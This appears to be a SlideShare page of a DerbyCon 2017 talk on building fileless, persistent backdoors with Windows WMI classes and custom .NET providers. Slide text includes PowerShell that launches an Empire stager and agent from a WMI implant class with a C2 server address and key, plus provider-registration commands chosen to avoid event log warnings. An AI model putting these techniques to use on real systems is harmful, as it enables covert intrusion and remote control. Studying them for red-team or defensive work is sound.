This document discusses using Windows Management Instrumentation (WMI) to create fileless backdoors and persistent implants. It begins with an overview of WMI and its class structure. It then covers duplicating existing WMI classes to hide backdoor methods and storing payloads in WMI properties. The document also introduces creating custom WMI providers using .NET to implement backdoor functionality directly in WMI. It concludes by examining options for registering custom WMI providers, including manually registering through WMI calls to avoid event log warnings. In summary, the document explores abusing WMI's class inheritance and provider models to develop advanced fileless and persistent backdoors on Windows systems.



![20 Confidential & Proprietary
HOW TO CREATE A PROVIDER
WmiPrvSe.exe can host the Common Language Runtime (CLR)
Opens up .Net for use in WMI
Add a few decorators to a class and your done
[ManagementEntity]
[ManagementTask]
https://gist.github.com/0xbadjuju/550fb602a8b7aa610436d533c94a1885](https://image.slidesharecdn.com/derbycon-wmi-170922174909/75/Building-Better-Backdoors-with-WMI-DerbyCon-2017-20-2048.jpg)




![28 Confidential & Proprietary
WMI EMBEDDED EMPIRE?
Embedded Empire Stager? Why not?
$language = “powershell”
$server = “http://192.168.255.100:80”
$key = “q|Q]KAe!{Z[:Tj<s26;zd9m7-_DMi3,5”
Invoke-WmiMethod –Class Win32_Implant –Name Empire –ArguementList $language,$server,$key](https://image.slidesharecdn.com/derbycon-wmi-170922174909/75/Building-Better-Backdoors-with-WMI-DerbyCon-2017-28-2048.jpg)

![31 Confidential & Proprietary
WMI EMBEDDED EMPIRE?
Embedded Empire Agent? Why not?
$language = “dotnet”
$server = “http://192.168.255.100:80”
$key = “q|Q]KAe!{Z[:Tj<s26;zd9m7-_DMi3,5”
Invoke-WmiMethod –Class Win32_Implant –Name Empire –ArguementList $language,$server,$key](https://image.slidesharecdn.com/derbycon-wmi-170922174909/75/Building-Better-Backdoors-with-WMI-DerbyCon-2017-31-2048.jpg)

![37 Confidential & Proprietary
.NET MANAGEDINSTALLERCLASS
PS C:> [System.Configuration.Install.ManagedInstallerClass]::InstallHelper(
@( "C:assembly.dll")
)
PS C:> [System.Configuration.Install.ManagedInstallerClass]::InstallHelper(
@(“/u”, "C:assembly.dll")
)
The PS version and .net assembly version need to match.
In the Windows Event Log this also triggers a warning.](https://image.slidesharecdn.com/derbycon-wmi-170922174909/75/Building-Better-Backdoors-with-WMI-DerbyCon-2017-37-2048.jpg)